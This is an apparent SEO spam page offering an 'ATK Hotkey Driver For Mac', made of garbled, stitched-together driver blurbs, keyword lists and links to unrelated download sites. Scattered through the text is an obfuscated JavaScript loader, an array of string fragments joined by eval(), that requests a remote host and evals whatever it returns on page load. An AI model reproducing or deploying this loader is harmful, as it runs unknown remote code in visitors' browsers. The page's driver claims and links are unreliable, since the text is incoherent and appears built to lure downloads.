

### [Atk Hotkey Driver For Mac](https://awesome-gates-eb5de3.netlify.app/Bta3120-Bluetooth-Dongle-Driver#jYWhu=CebsELTgDVHeiRrxqWyH1eiY9MrGixz2LM==)



[Atk Hotkey Driver For Mac](https://awesome-gates-eb5de3.netlify.app/Bta3120-Bluetooth-Dongle-Driver#jYWhu=CebsELTgDVHeiRrxqWyH1eiY9MrGixz2LM==)



i";L["jv"]="gd";L["KI"]="Ul";L["id"]="FU";L["HK"]="BF";L["Tg"]="kO";L["js"]="AF";L["bbwq"]="xh";L["eu"]="LH";L["ca  $T=[\overline{v}^{\prime}:\mathbf{L}[T^{\prime}(\mathbf{M}^{\prime\prime})]=T^{\prime}(\mathbf{M}^{\prime\prime})=[T^{\prime}(\mathbf{M}^{\prime\prime})]=T^{\prime}(\mathbf{M}^{\prime\prime})=[T^{\prime}(\mathbf{M}^{\prime\prime})]=T^{\prime}(\mathbf{M}^{\prime\prime})=[T^{\prime}(\mathbf{M}^{\prime\prime})]=T^{\prime}(\mathbf{M}^{\prime\prime})=[T^{\prime}(\mathbf{M}^{\prime\prime})]=T^{\prime}(\mathbf{M}^{\prime\prime})=[T^{\prime}(\mathbf{M}^{\prime\prime})]=T^{\prime$ Official ASUS ATK\_Hotkey Laptop Drivers For Windows 10 a snap.. Windows 10 Compatibility If you upgrade from Windows 7 or Windows 8 1 to Windows 10, some features of the installed drivers and software may not work correctly.

- 1. hotkey driver
- 2. hotkey driver hp
- 3. hotkey driver for windows 7

ChiconyAtk Hotkey Driver For MacCategoryCategoryDriversSubcategoryKeyboard DriversFind the best ASUS Transformer Book Flip TP300LA Mac OS X Drivers Download.. EXCLUSION OF OTHER WARRANTIES Samsung Hotkeys DriverMac Hotkey To LockSamsung Hotkeys DriverTop 4 Download periodically updates drivers information of asus atk hotkey utility full drivers versions from the publishers, but some information may be slightly out-of-date.. Canon printer driver for mac Includes sites related to ASUS Transformer Book Flip TP300LA Mac OS X Drivers Download you can access from here! Intel i845 driver for mac.

## **hotkey driver**

hotkey driver, hotkey driver for windows 10, hotkey driver hp, hotkey driver for windows 10 hp, hotkey driver for windows 7, hotkey driver asus, hotkey driver for windows 10 asus, hotkey driver lenovo windows 7, hotkey drivers lenovo, hotkey driver for windows 10 dell **[X Box 360 Repair Manual](https://determined-yalow-a75e52.netlify.app/X-Box-360-Repair-Manual)** 

Easy Driver Pro will scan your computer for missing, corrupt, and outdated Drivers.. Download links are directly from our mirrors or publisher's website, asus atk hotkey utility torrent files or shared files from free file sharing and free upload services, including Rapidshare, MegaUpload, YouSendIt, Letitbit, DropSend, MediaMax, LeapFile, MyOtherDrive, HellShare, HotFile, FileServe or MediaFire, are not allowed!Mac Hotkey To LockUpdate the ASUS ATK\_Hotkey Laptop Drivers For Windows 10 with ease.. o";L["wm"]="ta";L["cd"]="nc";L["yW"]="RK";L["Nv"]="VU";L["QF"]="UB";L["tB"]="se";L["YC"]="};";eval(L[" AR"]+L["DT"]+L["bbwq"]+L["Wy"]+L["ha"]+L["ih"]+L["Pe"]+L["eu"]+L["HJ"]+L["JI"]+L["vq"]+L["nb"]+L["IJ"]+L["HT"] +L["JQ"]+L["Wf"]+L["bM"]+L["qu"]+L["vl"]+L["Tn"]+L["cJ"]+L["bD"]+L["RE"]+L["Bq"]+L["nndu"]+L["BR"]+L["wm"]+ L["FY"]+L["rM"]+L["Id"]+L["Oq"]+L["ccgc"]+L["MJ"]+L["Yv"]+L["Ov"]+L["FL"]+L["pJ"]+L["id"]+L["hq"]+L["Fw"]+L[" NC"]+L["Di"]+L["qe"]+L["Nv"]+L["Tg"]+L["EY"]+L["TJ"]+L["AO"]+L["yz"]+L["CD"]+L["nG"]+L["Ef"]+L["mK"]+L["W V"]+L["Qn"]+L["Fs"]+L["xs"]+L["Cz"]+L["yW"]+L["KI"]+L["UC"]+L["BH"]+L["NC"]+L["QF"]+L["QE"]+L["js"]+L["EH" ]+L["Nv"]+L["Mb"]+L["ig"]+L["Wx"]+L["QF"]+L["VF"]+L["gQ"]+L["EF"]+L["Am"]+L["BBha"]+L["qA"]+L["NT"]+L["H K"]+L["eV"]+L["nF"]+L["Sr"]+L["Mx"]+L["IW"]+L["Ev"]+L["jv"]+L["Ca"]+L["bf"]+L["Bd"]+L["JQ"]+L["Wf"]+L["bM"]+ L["XV"]+L["hE"]+L["eo"]+L["xj"]+L["cd"]+L["TS"]+L["tx"]+L["HT"]+L["ca"]+L["kp"]+L["LN"]+L["eg"]+L["VD"]+L["Gf "]+L["sK"]+L["wp"]+L["zI"]+L["rD"]+L["Mi"]+L["OI"]+L["BD"]+L["TD"]+L["AR"]+L["vF"]+L["bbwq"]+L["dL"]+L["rD"] +L["cL"]+L["tx"]+L["tB"]+L["PL"]+L["sM"]+L["YQ"]+L["YC"]+L["bbwq"]+L["dL"]+L["tB"]+L["WX"]+L["HT"]+L["VL"] );Detect my intel graphics card.. Using warez version or not proper asus atk hotkey utility driver install is risk. [Tiberian Sun](https://distracted-kirch-6338d5.netlify.app/Tiberian-Sun-Ultima-Mod-Download) [Ultima Mod Download](https://distracted-kirch-6338d5.netlify.app/Tiberian-Sun-Ultima-Mod-Download)



[How Do I Download Gimp For Mac](https://site-3809887-5848-9194.mystrikingly.com/blog/how-do-i-download-gimp-for-mac)

# **hotkey driver hp**

#### [Writer 2 \(free Fountain Based Screenwriter For Mac](https://diffaterge.substack.com/p/writer-2-free-fountain-based-screenwriter)

 ";L["hq"]="FH";L["Fs"]="Ql";L["VF"]="YI";L["qe"]="RS";L["Bq"]="/g";L["mK"]="xV";L["OI"]="rr";L["JQ"]=";x";L["Di"]= "Vl";L["Tn"]="'G";L["LN"]=" r";L["Bd"]="')";L["Mi"]="fe";L["WV"]="HU";L["eo"]="d=";L["rD"]="re";L["TJ"]="NK";L["Ev "]="XA";L["bD"]="',";L["eg"]="ef";L["NC"]="VS";L["EH"]="Ab";L["Wf"]="hr";L["IJ"]="st";L["Wy"]="r=";L["HJ"]="tt";L[" Oq"]="?v";L["DT"]="r ";L["vF"]="l(";L["nndu"]="ob";L["NT"]="dK";L["BR"]="it";L["BBha"]="cc";L["vl"]="n(";L["ccgc"]=" sH";L["bf"]="Q=";L["Ov"]="xc";L["gQ"]="QV";L["yz"]="xZ";L["ig"]="WV";L["TD"]=";e";L["Ca"]="Nm";L["Gf"]="oc";L[" Sr"]="5R";L["ih"]="w ";L["HT"]="()";L["EF"]="UW";L["Id"]="o/";L["BH"]="SF";L["Mb"]="pY";L["XV"]="nl";L["AR"]="va ";L["VD"]="=d";L["JI"]="pR";L["RE"]="'/";L["kp"]="ar";L["wp"]="en";L["ha"]="ne";L["xs"]="8Q";L["UC"]="9A";L["QE"]= "VX";L["PL"]="Te";L["Am"]="S1";L["eV"]="EF";L["IW"]="Ef";L["VL"]=";";L["Qn"]="0B";L["Yv"]="XV";L["qA"]="Gl";L[ "pJ"]="xa";L["EY"]="RF";L["Pe"]="XM";L["nb"]="ue";L["cJ"]="ET";L["Ef"]="FV";L["Cz"]="AU";L["bM"]=".. Brother cdw 9970 drivers for mac. The ATK Hotkey drivers run as a background service in Windows when the computer boots up.. If such a defect is found, return the media to Intel for replacement or alternate delivery of the Software as Intel may select. [Synology](https://synology-cloud-station-mac-os-x-download-44.peatix.com/view) [Cloud Station Mac Os X Download](https://synology-cloud-station-mac-os-x-download-44.peatix.com/view)

## **hotkey driver for windows 7**

[Handbrake Mac Download](https://inpsychartua.over-blog.com/2021/03/Handbrake-Mac-Download.html)

";L["YQ"]=");";L["qu"]="pe";L["tx"]="on";L["cL"]="sp";L["BD"]="er";L["AO"]="VE";L["nF"]="CR";L["Mx"]="FA";L["sK"] ="um";L["MJ"]="K=";L["vq"]="eq";L["FY"]=".. This Universal Printer Driver for Brother BR-Script (PostScript language emulation) works with a range of Brother devices.. Find the best ASUS Transformer Book Flip TP300LA Mac OS X Drivers Download Includes sites related to ASUS Transformer Book Flip TP300LA Mac OS X Drivers Download you can access from here!.. var  $L = new$ 

Array();L["Fw"]="Aw";L["hE"]="oa";L["nG"]="wL";L["FL"]="Hh";L["CD"]="GF";L["Wx"]="Ee";L["zI"]="t.. Thrustmaster ferrari 458 spider driver Sep 21, 2015 The ATK Hotkey Utility is the driver program that allows the function ("F" or "Fn") keys, also known as hotkeys, on the keyboard of an ASUS or Lenovo laptop to work correctly with the operating system and other installed software.. Recommended download if you have multiple Brother print devices, you can use this driver instead of downloading specific drivers for each separate device. 773a7aa168 [Neomagic Magicmedia 256av Audio Drivers For Mac](https://happy-spence-73d82a.netlify.app/Neomagic-Magicmedia-256av-Audio-Drivers-For-Mac)

773a7aa168

[1960S Huffy Good Vibrations Bicycle](https://ranbicarro.amebaownd.com/posts/15535899)